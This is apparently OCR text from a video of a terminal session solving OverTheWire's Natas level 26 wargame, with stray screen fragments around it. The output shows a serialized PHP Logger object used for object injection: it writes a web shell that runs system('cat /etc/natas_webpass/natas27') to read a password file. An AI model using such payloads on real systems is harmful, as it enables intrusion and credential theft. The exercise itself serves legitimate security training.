 /bin/bash
En
7:35 PM
John Hammond
19:34:11-john@john-Latitude-E7440:~/overthewire/natas$ php7.0 26_tool.php 2>/dev/null
O:6:"Logger":3:{s:15:"LoggerlogFile";s:14:"img/winner.php";s:15:"LoggerinitMsg";s:49:"<?php system('cat /etc/natas_webpass/natas27') ?>";s:15:"Logg
erexitMsg";s:49:"<?php system('cat /etc/natas_webpass/natas27') ?>";}19:35:26-john@john-Latitude-E7440:~/overthewire/natas$